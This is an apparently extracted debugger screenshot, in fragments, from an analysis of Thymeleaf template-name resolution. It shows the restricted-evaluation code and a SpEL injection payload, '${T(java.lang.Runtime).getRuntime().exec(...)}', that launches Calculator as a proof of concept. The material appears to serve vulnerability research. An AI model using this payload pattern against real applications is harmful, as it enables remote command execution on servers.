 final IStandardExpression templateNameExpression = expression.getTemplateName(); expression: "~{${T(java.lang.Runtime).getRu
final Object templateNameExpressionResult;
if (templateNameExpression != null) {
// Note we will apply restricted variable access for resolving template names in fragment specs. This
// protects against the possibility of code injection attacks from request parameters.
templateNameExpressionResult = templateNameExpression.execute(context, StandardExpressionExecutionContext.RESTRICTED);
Inspect 'templateNameExpression'
}
templateNameExpression = {VariableExpression@6940} "${T(java.lang.Runtime).getRuntime().exec('open /System/Applications/Calculator.app')}"
expression = "T(java.lang.Runtime).getRuntime().exec('open /System/Applications/Calculator.app')"
}
convertToString = false
cachedExpression = {SPELVariableExpressionEvaluator$ComputedSpelExpression@7003}